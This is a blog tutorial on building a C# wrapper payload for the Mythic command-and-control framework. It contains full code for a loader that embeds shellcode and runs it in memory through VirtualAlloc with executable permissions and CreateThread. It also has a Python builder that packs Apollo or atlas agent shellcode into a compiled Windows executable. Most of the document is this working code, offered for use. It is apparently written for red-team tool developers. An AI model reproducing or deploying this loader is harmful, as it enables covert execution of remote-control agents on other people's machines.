Wrapper Development for Mythic C2
This how-to walks through building a generic C# wrapper for Mythic C2 version 2.1

This how-to assumes you already have a working installation of Mythic.
Table of Contents:
- Payload (agent_code)
a. Add Resources
b. Write the C# - Builder.py
a. The only 'gotcha' - Documentation (documentation_docker)
- Incorporation into Mythic
a. Restart the relevant containers
Build a Payload:
Open Visual Studio and create a new project. Have the project be a C# Console App, using .NET Framework 4.0 (not .NET Core).
Your project will look something like:
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;

namespace ConsoleApp2
{
    class Program
    {
        static void Main(string[] args)
        {
        }
    }
}
We need to add more using statements, otherwise our code later on won't work:
using System;
using System.IO;
using System.Reflection;
using System.Collections.Generic;
using System.Text;
using System.Threading.Tasks;
using System.Security.Cryptography;
using System.Runtime.InteropServices;
using System.ComponentModel;
using System.Data;
using System.Diagnostics;
using System.Linq;
using System.Runtime;
using System.Timers;
Before we do more, we need to prepare our code to handle some embedded resources, which we will use to store some data later on.
Embedded Resources:
On the right of your screen, the Solution Explorer will show you the organization of your code:

Right-click anywhere in the frame and select 'add>new folder', and name it 'Resources' (or whatever your heart desires, but 'Resources' is snappy). We will store our embedded resources here.
Next, somewhere in your file system, create two files:
- shellcode.bin
- message.txt
(remember to show file extensions. If you don't do this part, these files will be 'shellcode.bin.txt' and 'message.txt.txt')
Drag-and-drop those two files into your 'Resources' folder in Solution Explorer. You should now see:

At this point, you have a text file and a binary file that have been added, but they are not yet embedded resources. To embed them as resources, you will need to modify their properties.
Right-click and select 'Properties', and change the 'Build Action' field to 'Embedded Resource'.


The resources are now embedded, but we also need to add some additional C# code to show our program how to access them. To do these, we are going to use a Resource1.resx and a Resource1.Designer.cs file. Happily, Visual Studio is smarter than I am, and will build it all for me. To build them, right-click on 'Properties' within your Solution Explorer. Select "Add>New Item..." and in the dialog box that opens, search for 'Resources File'. A Resource1.resx file should appear in your Solutions Explorer, and it should look like this:

The next step is also fairly simple. Normally, the Resource1.resx file is a confusing jumble of xml, but when viewed like this in Visual Studio it presents us something simple and workable. When you click on Resource1.resx you should see:

That is almost, but not quite, what we want. We don't want to access strings, we want to access files. To change the resources from strings to files, select the area that is outlined in red in the image below and select 'files' from the drop-down (that has already been done in the screenshot):

Select Add Existing File (as seen above) and browse to the location of your message.txt and shellcode.bin files, and add them both. (In solution explorer I also right-click on Resource1.resx and select 'run custom tool' because I saw that in a youtube video--linked below--and I am superstitious about these things). Now your Resource1.Designer.cs file is populated with all of the relevant code.
Great, with the resources embedded, we can finish up the C# development of the payload.
Write the required C#:
Embedding resources is great fun on its own, but we need to be able to access them usefully. To do this, I will borrow some code from @its_a_feature_ (SpecterOps' Cody Thomas).
(As a side note, I actually had no idea that embedded resources existed prior to reading Cody's code in his service_wrapper payload type in Mythic, and then I took a really long time to figure them out (especially that I needed to change the Build Action). So, thanks for a very useful lesson in how to better use C#!)
We need to define two functions:
- GetResource (which will access a resource and store the data in a variable as raw bytes)
- GetResource_S (which will access a resource and store the data in a variable as a string)
Cody already wrote the first for us:
static byte[] GetResource(string name)
{
    //create the variable
    string resourceFullName = null;

    if ((resourceFullName = System.Reflection.Assembly.GetExecutingAssembly().GetManifestResourceNames().FirstOrDefault(N => N.Contains(name))) != null)
    {

        Stream reader = System.Reflection.Assembly.GetExecutingAssembly().GetManifestResourceStream(resourceFullName);
        byte[] ba = new byte[reader.Length];
        reader.Read(ba, 0, ba.Length);
        return ba;
     }
     return null;
}
Line 1 declares the function.
Line 4 declares the resourceFulName as a string, and sets it to null.
Lines 6, 7 and 14 are an if statement that confirms the resource you are looking for exist, and returns null if it doesn't.
Line 8 opens up the resource as a stream.
Lines 9 and 10 read the stream as bytes into a variable.
Line 12 returns the data.
Here is the second:
static string GetResource_S(string name)
{
    string resourceFullName = null;
    if ((resourceFullName = System.Reflection.Assembly.GetExecutingAssembly().GetManifestResourceNames().FirstOrDefault(N => N.Contains(name))) != null)
    {
        using (Stream stream = System.Reflection.Assembly.GetExecutingAssembly().GetManifestResourceStream(resourceFullName))
        using (StreamReader reader = new StreamReader(stream))
        {
            string result = reader.ReadToEnd();
            return result;
        }
    }
    return null;
}
Line 1 declares the function.
Line 3 declares the resourceFulName as a string, and sets it to null.
Lines 4, 5 and 13 are an if statement that confirms the resource you are looking for exist, and returns null if it doesn't.
Line 7 opens up the resource as a stream.
Lines 8 and 10 read the stream into a variable.
Line 11 returns the data.
Those two building-blocks are critical, because they permit you to take embedded resources (as bytes and as a string) and conduct operations on them. We are now going to do two operations:
- Take the string data stored in message.txt and print it.
- Take the binary data stored in shellcode.bin and execute it in memory.
(You are likely going to want to use the 2nd operation however you write a wrapper, but the first operation is basically just a placeholder for custom code that you might want to use)
This screenshot shows the code to write the message:

Running the shellcode into memory is more complex. First, we start with getting the shellcode and putting it into the "Shellcode" variable
byte[] shellcode = GetResource("shellcode");
The next blurb is more complex, and to be quite honest, involves enough technical detail that I don't have the capability right now to describe it concisely and accurately, but the code comments should help provide some clarity:
            //--------------------------------------------------------------
            // Copy shellcode to memory
            UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
            Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
            IntPtr hThread = IntPtr.Zero;
            UInt32 threadId = 0;

            // Prepare data
            IntPtr pinfo = IntPtr.Zero;

            // Invoke the shellcode
            hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
            WaitForSingleObject(hThread, 0xFFFFFFFF);
            return;
        }

        private static UInt32 MEM_COMMIT = 0x1000;
        private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;

        // The usual Win32 API trio functions: VirtualAlloc, CreateThread, WaitForSingleObject
        [DllImport("kernel32")]
        private static extern UInt32 VirtualAlloc(
            UInt32 lpStartAddr,
            UInt32 size,
            UInt32 flAllocationType,
            UInt32 flProtect
        );

        [DllImport("kernel32")]
        private static extern IntPtr CreateThread(
            UInt32 lpThreadAttributes,
            UInt32 dwStackSize,
            UInt32 lpStartAddress,
            IntPtr param,
            UInt32 dwCreationFlags,
            ref UInt32 lpThreadId
        );

        [DllImport("kernel32")]
        private static extern UInt32 WaitForSingleObject(
            IntPtr hHandle,
            UInt32 dwMilliseconds
        );
    }
}
Before we are done, we need to make a modification to the .csproj file (the exact location will depend on what you named your project and what your dev environment looks like, but since I name my project WrapperDev1, it is at C:\Users\User\source\repos\WrapperDev1\WrapperDev1\WrapperDev1.csproj). We are going to use some language features that are only available in C# 8.0 and higher, surely there is a better way to do this, but I followed this stackoverflow post to figure my method out: open up your .csproj file in notepad, and within the PropertyGroup tags, add:
<LangVersion>8.0</LangVersion>
There, now our C# code is completed! The next step (actually, I would normally list this next step as the first step, but I wanted to spend some time discussing embedded resources up front, since they caused me such grief during my development) is to modify the builder.py that is provided in Mythic.
Builder.py, and what Mythic gives you:
Right off the bat, you need to be looking at Mythic's documentation for payload type development and, in particular for wrapper development, Mythic's payload development first steps. Cody has done a fantastic job of providing extensive documentation for Mythic, and you should obviously use it if you are trying to dev for Mythic.
The documentation shows us that there is a payload template at https://github.com/its-a-feature/Mythic/tree/master/Example_Payload_Type. Leave the agent_code folder empty for the moment (we will place our C# code there shortly), and look in the mythic folder. Under agent_functions, the builder.py folder contains the logic we are using to build our executables.
We are going to modify builder.py in several ways, but primarily to:
- Accept the input we want to provide;
- Use msbuild to generate our executable;
- Write our selected shellcode to shellcode.bin;
- Write our selected message to message.txt.
Here is all of the code from the default builder.py under Example_Payload_Type (as of 2020-12-04):
from PayloadBuilder import *
import asyncio
import os
from distutils.dir_util import copy_tree
import tempfile

# define your payload type class here, it must extend the PayloadType class though
class Atlas(PayloadType):

    name = "atlas"  # name that would show up in the UI
    file_extension = "exe"  # default file extension to use when creating payloads
    author = "@Airzero24"  # author of the payload type
    supported_os = [SupportedOS.Windows]  # supported OS and architecture combos
    wrapper = False  # does this payload type act as a wrapper for another payloads inside of it?
    wrapped_payloads = []  # if so, which payload types
    note = """Any note you want to show up about your payload type in the UI"""
    supports_dynamic_loading = False  # setting this to True allows users to only select a subset of commands when generating a payload
    build_parameters = {
        #  these are all the build parameters that will be presented to the user when creating your payload
        "version": BuildParameter(
            name="version",
            parameter_type=BuildParameterType.ChooseOne,
            description="Choose a target .NET Framework",
            choices=["4.0", "3.5"],
        ),
    }
    #  the names of the c2 profiles that your agent supports
    c2_profiles = ["HTTP"]
    # after your class has been instantiated by the mythic_service in this docker container and all required build parameters have values
    # then this function is called to actually build the payload
    async def build(self) -> BuildResponse:
        # this function gets called to create an instance of your payload
        resp = BuildResponse(status=BuildStatus.Error)
        return resp
We are going to change it as follows:
from PayloadBuilder import *
import asyncio
import os
import tempfile
from distutils.dir_util import copy_tree
import traceback
from pathlib import PurePath
import base64


# define your payload type class here, it must extend the PayloadType class though
class MyNewAgent(PayloadType):

    name = "messager"  # name that would show up in the UI
    file_extension = "exe"  # default file extension to use when creating payloads
    author = "[AuthorName]"  # author of the payload type
    supported_os = [SupportedOS.Windows]  # supported OS and architecture combos
    wrapper = True  # does this payload type act as a wrapper for another payloads inside of it?
    wrapped_payloads = []  # if so, which payload types
    note = """This is a wrapper payload runs shellcode into memory after printing a message to console."""
    supports_dynamic_loading = False  # setting this to True allows users to only select a subset of commands when generating a payload
    build_parameters = {
        #  these are all the build parameters that will be presented to the user when creating your payload
        "version": BuildParameter(
            name="version",
            parameter_type=BuildParameterType.ChooseOne,
            description="Choose a target .NET Framework",
            choices=["4.0"],
        ),

        "arch": BuildParameter(
            name="arch",
            parameter_type=BuildParameterType.ChooseOne,
            choices=["Any CPU"],
            default_value="Any CPU",
            description="Target architecture",
        ),
        "message": BuildParameter(
            name="message",
            parameter_type=BuildParameterType.String,
            default_value="Hello World",
            description="This is the message your program will print before running the shellcode into memory",
        ),
    }
    #  the names of the c2 profiles that your agent supports
    # A wrapper doesn't support C2 profiles, so this should be blank for wrappers
    c2_profiles = []

    # after your class has been instantiated by the mythic_service in this docker container and all required build parameters have values
    # then this function is called to actually build the payload
    async def build(self) -> BuildResponse:
        # this function gets called to create an instance of your payload
        resp = BuildResponse(status=BuildStatus.Error)
        output = ""
        try:
            command = "nuget restore; msbuild"
            # self.get_parameter("version") is the variable storing the value chosen from the drop-down by the user
            # this block is the arguments that will get passed to msbuild
            # this block is more complex than is actually needed for this wrapper, since it only will build Any CPU and 4.0, but is included for reference
            command += " -p:TargetFrameworkVersion=v{} -p:OutputType=WinExe -p:Configuration='{}' -p:Platform='{}'".format(
                "3.5" if self.get_parameter("version") == "3.5" else "4.0",
                "Release",
                "x64" if self.get_parameter("arch") == "x64" else "Any CPU",
            )
            agent_build_path = tempfile.TemporaryDirectory(suffix=self.uuid).name
            # shutil to copy payload files over
            copy_tree(self.agent_code_path, agent_build_path)
            working_path = (
                PurePath(agent_build_path)
                / "WrapperDev1" #This needs to be the name of your project
                / "Resources"
                # shellcode.bin needs to be an embedded resource file in your code, if using C#. It also must be in the path specified here (WrapperDev1/Resources/loader.bin)
                / "shellcode.bin"
            )

            #sets the variables for writing the key to key.bin
            message_path = (
                PurePath(agent_build_path)
                / "WrapperDev1"
                / "Resources"
                / "message.txt" # same guidance as for shellcode.bin
            )


            # this line opens shellcode.bin (working_path)
            with open(str(working_path), "wb") as f:
                #this line writes the payload to loader.bin
                f.write(base64.b64decode(self.wrapped_payload))

            #this block checks to see if the payload is shellcode or n exe
            with open(str(working_path), "rb") as f:
                header = f.read(2)
                if header == b"\x4d\x5a":  # checking for MZ header of PE files
                    resp.message = "Supplied payload is a PE instead of raw shellcode."
                    return resp

            #write the message value to message.txt
            with open(str(message_path), "w") as f:
                f.write(self.get_parameter("message"))

            #Python note: The “r” means to just read the file. You can also open a file in “rb” (read binary), “w” (write), “a” (append), or “wb” (write binary).
            #Note that if you use either “w” or “wb”, Python will overwrite the file, if it exists already or create it if the file doesn’t exist


            proc = await asyncio.create_subprocess_shell(
                command,
                stdout=asyncio.subprocess.PIPE,
                stderr=asyncio.subprocess.PIPE,
                cwd=agent_build_path,
            )
            stdout, stderr = await proc.communicate()
            if stdout:
                output += f"[stdout]\n{stdout.decode()}"
            if stderr:
                output += f"[stderr]\n{stderr.decode()}"

            #This sets the output path. NOTE, the output_path is not where you *want* your payload to go
            # The output path here is where your exe is spat out by msbuild. E.g. you are telling mythic
            # where to look for the .exe, not telling it where to place the .exe after compiling
            output_path = (
                PurePath(agent_build_path)
                / "WrapperDev1"
                / "bin"
                / "Release"
                / "WrapperDev1.exe"
            )
            output_path = str(output_path)
            if os.path.exists(output_path):
                resp.payload = open(output_path, "rb").read()
                resp.status = BuildStatus.Success
                resp.message = "Obfuscated EXE created!"
            else:
                resp.payload = b""
                resp.message = output + "\n" + output_path
        except Exception as e:
            raise Exception(str(e) + "\n" + output)
        return resp
Now hopefully the heavy comments in that python code will make all of the changes fairly obvious. If, not reach out to me here or at @12tablesblog with questions. Most of that code was taken from (yep, you guessed it), Cody's code for the existing service_wrapper mythic agent.
The only 'gotcha:
There is really only one 'gotcha' here, and that is that--before you can use this wrapper--you need to make changes to the payloads you want to use. For this, we will need to edit the builder.py for the atlas and Apollo agents.
cd to the directory where you cloned mythic (likely something like /home/[user]/mythic), and then edit the builder.py for atlas and Apollo using your text editor of choice. Both atlas and Apollo support being wrapped by service_wrapper, you can see this in their builder.py, where the `wrapped_payloads` variable has "service_wrapper" as the sole value in the array. Add "messager" (or whatever name you chose in line 14 of the code block above) as a string in that array. Stop and restart atlas and Apollo.
Congratulations, we are at the final two steps: documentation, and incorporation into mythic.
Documentation:
Documentation is critical, and Mythic does such a tremendous job of documentation that it's just inspiring to maintain.
Documentation can be found online at https://docs.mythic-c2.net/, but can also be found locally, hosted within the documentation docker container. Navigate to the documentation-docker/content/Wrappers and copy service_wrapper and rename the copy to messager (or whatever name you chose in builder.py). Modify the content in the "_index.md" "development.md" and "opsec.md" markdown files as appropriate.
Incorporation into Mythic:
This is an exciting step! Currently, you have three 'buckets' of stuff that need to be moved into mythic:
- Your c# code (under C:\Users\User\source\repos[PROJECT_NAME] or something like that)
- Your builder.py and the rest of the Example_Payload_Type you took from mythic (under C:\path_to\Example_Payload_Type or somewhere else)
- Your documentation
At this point if you haven't done so already you need to rename Example_Payload_Type to messager (or whatever your preference is). Remember, Example_Payload_Type has everything that is needed to build a working payload (now that you've modified builder.py), except for the code for the agent.
Now, copy your C# code over to the agent_code folder within your messager folder:

We are now ready to move our payload over to mythic. I used winscp because it is super easy to move multiple files between systems, and I have the luxury of a gui when I do dev instead of ops. Easy is good. You need to move the payload to /[your_mythic_folder]/Payload_Types/. On your server, if you ls within Payload_Types, you should see that messager is listed alongside atlas (and Apollo if you installed it from github).
You need to make the /[your_mythic_folder]/Payload_Types/messager/mythic/payload_service.sh file executable before you can start the new payload container.
The final step before starting up our new payload container is to copy over the documentation! I moved all of the markdown files into a new folder on my mythic server under "mythic/documentation-docker/content/Wrappers/messager".
Restart relevant containers:
sudo ./start_documentation.sh
sudo ./start_payload_types.sh messager
The start commands will restart if the containers are already running, so no need to ./stop and then ./start them. As a reminder, you should have already restarted atlas and Apollo after modifying their builder.py files.
As a bonus note that I found useful, @its_a_feature_ and @Airzero24 mentioned (either in documentation or in one of their talks) that it is necessary to restart a container after modifying builder.py, but not after modifying the code under agent_code.
Photo by Inesa Cebanu on Unsplash